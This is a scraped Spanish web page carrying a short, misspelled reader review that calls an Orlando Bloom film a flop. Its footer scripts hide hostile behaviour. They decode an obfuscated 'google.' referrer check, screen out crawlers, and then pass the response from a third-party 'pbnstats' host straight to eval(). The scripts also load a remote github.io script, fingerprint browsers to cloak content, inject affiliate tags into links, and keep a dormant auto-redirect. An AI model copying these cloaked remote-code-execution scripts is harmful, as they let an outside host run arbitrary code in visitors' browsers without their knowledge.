

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuentocorto.es/relatos-cortos-criticas-criticas-de-cine-fracaso-de-orlando-bloom
body_size: 10501
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cuentocorto-es.png"/>
		<link rel="apple-touch-icon" href="/images/cuentocorto-es.png"/>

        <!-- Title y Description -->

        <title>Relatos cortos criticas Criticas de Cine fracaso de orlando bloom</title>

        <meta name="description" content=" la ultima pelicula de orlando fue un fiasco no megusto y no se las recomendaris a nadien por que no se ve una trama diferente siempre lo mismo de que se ena...">

        <meta name="keywords" content="relatoscortos">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cuentocorto.es/relatos-cortos-criticas-criticas-de-cine-fracaso-de-orlando-bloom">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Relatos cortos criticas Criticas de Cine fracaso de orlando bloom">

        <meta property="og:description" content=" la ultima pelicula de orlando fue un fiasco no megusto y no se las recomendaris a nadien por que no se ve una trama diferente siempre lo mismo de que se ena...">

        <meta property="og:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Relatos cortos criticas Criticas de Cine fracaso de orlando bloom">

        <meta property="og:url" content="https://cuentocorto.es/relatos-cortos-criticas-criticas-de-cine-fracaso-de-orlando-bloom/">

        <meta property="og:site_name" content="cuentocorto.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-07-29T07:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="relatoscortos">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cuentocorto.es">

		<meta name="mobile-web-app-title" content="cuentocorto.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Relatos cortos criticas Criticas de Cine fracaso de orlando bloom">

        <meta name="twitter:description" content=" la ultima pelicula de orlando fue un fiasco no megusto y no se las recomendaris a nadien por que no se ve una trama diferente siempre lo mismo de que se ena...">

        <meta name="twitter:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Relatos cortos criticas Criticas de Cine fracaso de orlando bloom">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cuentocorto.es/#website", 
		"url": "https://cuentocorto.es", 
		"name": "cuentocorto.es", 
		"description": null, 
		"publisher": { "@id": "https://cuentocorto.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cuentocorto.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Relatos cortos criticas Criticas de Cine fracaso de orlando bloom",

          "description": " la ultima pelicula de orlando fue un fiasco no megusto y no se las recomendaris a nadien por que no se ve una trama diferente siempre lo mismo de que se ena...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/cuentocorto.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cuentocorto.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cuentocorto.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-07-29T07:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cuentocorto.es\/relatos-cortos-criticas-criticas-de-cine-fracaso-de-orlando-bloom\/"
          },

          
          "articleSection": "relatoscortos",

          
          "url": "https:\/\/cuentocorto.es\/relatos-cortos-criticas-criticas-de-cine-fracaso-de-orlando-bloom\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cuentocorto.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "relatoscortos",

              "item": "https:\/\/cuentocorto.es\/categoria\/relatoscortos"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Relatos cortos criticas Criticas de Cine fracaso de orlando bloom",

              "item": "https:\/\/cuentocorto.es\/relatos-cortos-criticas-criticas-de-cine-fracaso-de-orlando-bloom\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=3968" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cuentocorto.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/ficcion">ficcion</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/relatoscortos">relatoscortos</a>

            
            <span>&gt;</span>

            Relatos cortos criticas Criticas de Cine fracaso de orlando bloom
        </div>

        

        <article>

            <h1>Relatos cortos criticas Criticas de Cine fracaso de orlando bloom</h1>

            <div class="article-meta">

                <span>📅 29/07/2025</span>

                
                
                <span>📂 <a href="/categoria/relatoscortos">relatoscortos</a></span>

                
            </div>

            

            			            <p> la ultima pelicula de orlando fue un fiasco no megusto y no se las recomendaris a nadien por que no se ve una trama diferente siempre lo mismo de que se enamora de una joven y ya e casa y fien es un horror verlo actuar asi porque despues de troya, cruzada , señor de lo anillos es´peramos mas . </p><p>Atentamente .LILIANA </p><p class="autor">El <b>Autor</b> de este relato fué <b>Liliana </b>, que lo escribió originalmente para la web <a href="https://www.relatoscortos.com/ver.php?ID=10788&cat=craneo">https://www.relatoscortos.com/ver.php?ID=10788&cat=craneo</a> (ahora offline)</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#a6c4cfd2c3cac5ced3dee6dfc7cec9c988c3d5"><span class="__cf_email__" data-cfemail="5b39322f3e3738332e231b223a333434753e28">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#98faf1ecfdf4fbf0ede0d8e1f9f0f7f7b6fdeb"><span class="__cf_email__" data-cfemail="15777c617079767d606d556c747d7a7a3b7066">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=65132&from=cuentocorto.es&id=114')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/relatos-cortos-eroticos-hetero-jugando-nos-quemamos/' alt='Relatos cortos eroticos Hetero Jugando nos quemamos'><h2>Relatos cortos eroticos Hetero Jugando nos quemamos</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-era-yo/' alt='Relatos cortos ficcion Narrativa Libre era yo'><h2>Relatos cortos ficcion Narrativa Libre era yo</h2></a></li><li><a href='/relatos-cortos-eroticos-desvirgaciones-la-primera-vez-de-alicia/' alt='Relatos cortos eroticos Desvirgaciones La primera vez de Alicia'><h2>Relatos cortos eroticos Desvirgaciones La primera vez de Alicia</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-beatriz-la-come-poyas/' alt='Relatos cortos eroticos Orgías Beatriz la come poyas'><h2>Relatos cortos eroticos Orgías Beatriz la come poyas</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-melody-claudio-y-yo/' alt='Relatos cortos eroticos Orgías Melody, Claudio y yo'><h2>Relatos cortos eroticos Orgías Melody, Claudio y yo</h2></a></li><li><a href='/relatos-cortos-humor-parodias-esos-emails-rallantes/' alt='Relatos cortos humor Parodias esos emails rallantes'><h2>Relatos cortos humor Parodias esos emails rallantes</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-hoy-he-tenido-un-sueno/' alt='Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO'><h2>Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cuentocorto.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/ficcion" style="color: #fff;">ficcion</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cuentocorto.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#573538233e3d38393b3e393217303a363e3b7934383a" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cuentocorto.es/",
					"website_privacy_policy_url": "https://cuentocorto.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Relatos+cortos+criticas+Criticas+de+Cine+fracaso+de+orlando+bloom", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<style>
.page-header,.breadcrumb ,.relatedarticles{
  
	background: none;
	 background-color: white !important;
   border-bottom: none !important;
}
body{
	background-color: black !important;
}
article{
	
	background-color: darkred !important;
}
.card{
	
	background-color: darkred !important;
}
*{
	color:white !important;
}
header{
	 background-color:#8b0000 !important;
}
</style>
<script>
(function(){
  const LS_KEY = 'aviso_mayor18_confirmed_v2';

  function detectLang() {
    const navLang = (navigator.language || '').toLowerCase();
    if (navLang.startsWith('es')) return 'es';
    const ua = (navigator.userAgent || '').toLowerCase();
    if (ua.includes('spanish') || ua.includes('es-') || ua.includes('español')) return 'es';
    return 'en';
  }

  const lang = detectLang();
  const TEXT = {
    es: {
      title: 'Verificación de edad',
      message: '¿Eres mayor de 18 años?',
      confirm: 'Sí, soy mayor de 18',
      deny: 'No soy mayor de 18',
      remember: 'Recordarme'
    },
    en: {
      title: 'Age Verification',
      message: 'Are you 18 or older?',
      confirm: "Yes — I'm 18+",
      deny: "No — I'm under 18",
      remember: 'Remember me'
    }
  };
  const t = TEXT[lang];

  try {
    const saved = JSON.parse(localStorage.getItem(LS_KEY));
    if (saved?.confirmed) {
      return;
    }
  } catch(e){}

  const css = `
  .age-root{position:fixed;inset:0;z-index:2147483647;display:flex;align-items:center;justify-content:center;}
  .age-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.85);backdrop-filter:blur(2px);}
  .age-modal{position:relative;z-index:2;width:clamp(300px,80%,500px);
     padding:22px;background:#111;color:#f1f1f1;border-radius:14px;
     box-shadow:0 8px 35px rgba(0,0,0,0.7);font-family:system-ui, sans-serif;}
  .age-title{font-size:1.35rem;font-weight:600;margin-bottom:10px;}
  .age-msg{font-size:1.05rem;margin-bottom:20px;}
  .age-actions{display:flex;flex-wrap:wrap;gap:10px;justify-content:flex-end;}
  .age-btn{padding:10px 16px;border-radius:8px;border:0;cursor:pointer;font-weight:600;}
  .age-btn-ok{background:#0b76ef;color:white;}
  .age-btn-no{background:#333;color:#eee;}
  .age-remember{display:flex;align-items:center;gap:7px;margin-right:auto;font-size:0.9rem;}
  `;
  
  const style = document.createElement('style');
  style.textContent = css;
  document.head.appendChild(style);

  const root = document.createElement('div');
  root.className = 'age-root';

  const overlay = document.createElement('div');
  overlay.className = 'age-overlay';

  const modal = document.createElement('div');
  modal.className = 'age-modal';

  modal.innerHTML = `
    <div class="age-title">${t.title}</div>
    <div class="age-msg">${t.message}</div>
  `;

  const remember = document.createElement('label');
  remember.className = 'age-remember';
  const chk = document.createElement('input');
  chk.type = 'checkbox';
  chk.checked = true;
  remember.appendChild(chk);
  remember.append(t.remember);

  const btnNo = document.createElement('button');
  btnNo.className = 'age-btn age-btn-no';
  btnNo.textContent = t.deny;

  const btnOk = document.createElement('button');
  btnOk.className = 'age-btn age-btn-ok';
  btnOk.textContent = t.confirm;

  const actions = document.createElement('div');
  actions.className = 'age-actions';
  actions.append(remember, btnNo, btnOk);

  modal.appendChild(actions);

  root.append(overlay, modal);
  document.body.appendChild(root);

  const prev = document.documentElement.style.overflow;
  document.documentElement.style.overflow = 'hidden';

  function close() {
    root.remove();
    document.documentElement.style.overflow = prev;
  }

  function save(c) {
    if (chk.checked) {
      try { localStorage.setItem(LS_KEY, JSON.stringify({confirmed: c, ts: Date.now()})); }
      catch(e){}
    }
  }

  btnOk.onclick = () => {
    save(true);
    close();
  };

  btnNo.onclick = () => {
    save(false);
    window.location.href = "https://www.google.com";
  };
})();
</script>
